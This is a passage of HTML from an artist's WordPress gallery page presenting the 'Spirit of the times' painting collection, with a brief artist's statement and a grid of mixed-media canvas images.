            src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></noscript></noscript><i class="mkdf-menu-featured-icon fa "></i></span></span></a></li>
</ul>	</nav>

						</div>
					</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
												
            <a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-predefined"  href="javascript:void(0)" >
                                <span class="mkdf-side-menu-icon">
				<span class="mkdf-hm-lines-wrap"><span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span></span></span>            </span>
            </a>
        					</div>
				</div>
			</div>
			
			</div>
			
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
						 --><div class="mkdf-position-left-inner">
								
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://art-maisonneuve.fr/?lang=en" style="height: 50px">
		<img itemprop="image"   alt="Mobile Logo" data-src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/signature_blanc.png" class="lazyload" src="[data-uri]" /><noscript><img itemprop="image" src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/signature_blanc.png"  alt="Mobile Logo"/></noscript>
	</a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
						 --><div class="mkdf-position-right-inner">
																									<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
										<a href="javascript:void(0)">
																						<span class="mkdf-mobile-menu-icon">
												<span class="mkdf-hm-lines-wrap"><span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span></span></span>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
    <div class="mkdf-grid">
        <ul id="menu-menu-paule-maisonneuve-anglais-1" class=""><li id="mobile-menu-item-8032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://art-maisonneuve.fr/?lang=en" class=""><span>HOME</span></a></li>
<li id="mobile-menu-item-8033" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children mkdf-active-item has_sub"><a href="https://art-maisonneuve.fr/galeries/?lang=en" class=" current "><span>GALERIES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-8034" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/recto-verso/?lang=en" class=""><span>Recto-Verso</span></a></li>
	<li id="mobile-menu-item-8035" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/traces/?lang=en" class=""><span>Traces</span></a></li>
	<li id="mobile-menu-item-8036" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/strangers/?lang=en" class=""><span>Strangers</span></a></li>
	<li id="mobile-menu-item-8037" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/dreams/?lang=en" class=""><span>Dreams</span></a></li>
	<li id="mobile-menu-item-8038" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7906 current_page_item "><a href="https://art-maisonneuve.fr/galeries/spirit-of-the-times/?lang=en" class=""><span>Spirit of the times</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/his-studio/?lang=en" class=""><span>HIS STUDIO</span></a></li>
<li id="mobile-menu-item-8313" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/news/?lang=en" class=""><span>NEWS</span></a></li>
<li id="mobile-menu-item-8041" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/contact/?lang=en" class=""><span>CONTACT</span></a></li>
<li id="mobile-menu-item-wpml-ls-74-fr" class="menu-item wpml-ls-slot-74 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://art-maisonneuve.fr/galeries/esprit-du-temps/" class=""><span><img
            
            
            alt="French"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            
            
            alt="French"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            class="wpml-ls-flag"
            src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="French"
            
            
    /></noscript></noscript></span></a></li>
<li id="mobile-menu-item-wpml-ls-74-en" class="menu-item wpml-ls-slot-74 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://art-maisonneuve.fr/galeries/spirit-of-the-times/?lang=en" class=""><span><img
            
            
            alt="English"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            
            
            alt="English"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            class="wpml-ls-flag"
            src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></noscript></noscript></span></a></li>
</ul>    </div>
</nav>
	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-breadcrumbs-type mkdf-title-va-header-bottom" style="height: 150px;background-color: #f6f6f6" data-height="150">
		<div class="mkdf-title-wrapper" style="height: 150px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
				<div itemprop="breadcrumb" class="mkdf-breadcrumbs "><a itemprop="url" href="https://art-maisonneuve.fr/?lang=en">Home</a><span class="mkdf-delimiter">&nbsp; / &nbsp;</span><a itemprop="url" href="https://art-maisonneuve.fr/galeries/?lang=en">Galeries</a><span class="mkdf-delimiter">&nbsp; / &nbsp;</span><span class="mkdf-current">Spirit of the times</span></div>			</div>
	    </div>
	</div>
</div>


<div class="mkdf-container mkdf-default-page-template">
		
	<div class="mkdf-container-inner clearfix">
        					<div class="mkdf-grid-row ">
				<div class="mkdf-page-content-holder mkdf-grid-col-9">
					<div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-section-title-holder  mkdf-st-standard mkdf-st-title-left mkdf-st-normal-space " >
	<div class="mkdf-st-inner">
					<h3 class="mkdf-st-title" >
				Spirit of the times			</h3>
							<p class="mkdf-st-text" style="font-weight: 100">
				COLLECTION			</p>
			</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner vc_custom_1582896491183"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Paintings are like colorful memories, faded and washed out by the passage of time. Painting of time also allows us to experience a certain sense of urgency.</p>
<p>The urgency is translated by the use of lines and surfaces with a fictitiously neglected look (“bad painting” style), as if the painter had not had time to refine them. It is about painting faster than thought.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-text-marquee mkdf-tm-4867" style="color: #f6f6f6;font-size: 100px;font-weight: 400" data-item-class="mkdf-tm-4867">
	<span class="mkdf-marquee-element mkdf-original-text">SPIRIT OF THE TIMES ⁘</span>
	<span class="mkdf-marquee-element mkdf-aux-text">SPIRIT OF THE TIMES ⁘</span>
</div>  </div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-3.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="560" height="780"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-3.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-3-215x300.jpg 215w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-3.jpg" data-sizes="(max-width: 560px) 100vw, 560px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="560" height="780" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-3.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-3.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-3-215x300.jpg 215w" sizes="(max-width: 560px) 100vw, 560px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-2.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="560" height="800"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-2.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-2-210x300.jpg 210w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-2.jpg" data-sizes="(max-width: 560px) 100vw, 560px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="560" height="800" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-2.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-2.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-2-210x300.jpg 210w" sizes="(max-width: 560px) 100vw, 560px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-1.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="556" height="800"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-1.jpg 556w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-1-209x300.jpg 209w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-1.jpg" data-sizes="(max-width: 556px) 100vw, 556px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="556" height="800" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-1.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-1.jpg 556w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-1-209x300.jpg 209w" sizes="(max-width: 556px) 100vw, 556px" /></noscript>                                </a>
            </div>

</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-7.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="555" height="800"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-7.jpg 555w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-7-208x300.jpg 208w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-7.jpg" data-sizes="(max-width: 555px) 100vw, 555px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="555" height="800" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-7.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-7.jpg 555w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-7-208x300.jpg 208w" sizes="(max-width: 555px) 100vw, 555px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-5.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="556" height="800"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-5.jpg 556w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-5-209x300.jpg 209w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-5.jpg" data-sizes="(max-width: 556px) 100vw, 556px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="556" height="800" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-5.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-5.jpg 556w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-5-209x300.jpg 209w" sizes="(max-width: 556px) 100vw, 556px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-4.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="557" height="800"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-4.jpg 557w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-4-209x300.jpg 209w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-4.jpg" data-sizes="(max-width: 557px) 100vw, 557px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="557" height="800" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-4.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-4.jpg 557w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-4-209x300.jpg 209w" sizes="(max-width: 557px) 100vw, 557px" /></noscript>                                </a>
            </div>

</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-10.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="560" height="771"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-10.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-10-218x300.jpg 218w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-10.jpg" data-sizes="(max-width: 560px) 100vw, 560px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="560" height="771" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-10.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-10.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-10-218x300.jpg 218w" sizes="(max-width: 560px) 100vw, 560px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-9.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="560" height="785"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-9.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-9-214x300.jpg 214w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-9.jpg" data-sizes="(max-width: 560px) 100vw, 560px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="560" height="785" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-9.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-9.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-9-214x300.jpg 214w" sizes="(max-width: 560px) 100vw, 560px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-8.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="560" height="788"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-8.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-8-213x300.jpg 213w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-8.jpg" data-sizes="(max-width: 560px) 100vw, 560px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="560" height="788" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-8.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-8.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-8-213x300.jpg 213w" sizes="(max-width: 560px) 100vw, 560px" /></noscript>                                </a>
            </div>

</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-13-e1593510216213.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="543" height="776"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-13-e1593510216213.jpg 543w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-13-e1593510216213-210x300.jpg 210w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-13-e1593510216213.jpg" data-sizes="(max-width: 543px) 100vw, 543px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="543" height="776" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-13-e1593510216213.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-13-e1593510216213.jpg 543w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-13-e1593510216213-210x300.jpg 210w" sizes="(max-width: 543px) 100vw, 543px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-12.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="560" height="800"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-12.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-12-210x300.jpg 210w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-12.jpg" data-sizes="(max-width: 560px) 100vw, 560px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="560" height="800" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-12.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-12.jpg 560w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-12-210x300.jpg 210w" sizes="(max-width: 560px) 100vw, 560px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-11.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="555" height="800"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-11.jpg 555w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-11-208x300.jpg 208w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-11.jpg" data-sizes="(max-width: 555px) 100vw, 555px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="555" height="800" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-11.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-11.jpg 555w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-11-208x300.jpg 208w" sizes="(max-width: 555px) 100vw, 555px" /></noscript>                                </a>
            </div>

</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-16-e1593510327777.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="552" height="788"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-16-e1593510327777.jpg 552w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-16-e1593510327777-210x300.jpg 210w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-16-e1593510327777.jpg" data-sizes="(max-width: 552px) 100vw, 552px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="552" height="788" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-16-e1593510327777.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-16-e1593510327777.jpg 552w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-16-e1593510327777-210x300.jpg 210w" sizes="(max-width: 552px) 100vw, 552px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
